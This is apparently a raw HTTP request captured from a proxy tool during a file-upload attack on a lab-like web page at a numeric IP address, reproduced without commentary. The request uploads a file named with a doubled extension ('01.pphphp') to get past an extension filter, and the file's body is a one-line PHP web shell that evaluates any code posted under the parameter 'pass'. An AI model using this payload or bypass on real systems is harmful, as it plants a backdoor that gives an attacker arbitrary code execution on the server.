 Request
Raw Params Headers Hex
POST /source/04/index.php HTTP/1.1
Host: 139.9.198.30:8082
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8082
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRWRFWHKxEvpYrfvW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8082/source/04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRWRFWHKxEvpYrfvW
Content-Disposition: form-data; name="file" filename="01.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundaryRWRFWHKxEvpYrfvW
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryRWRFWHKxEvpYrfvW--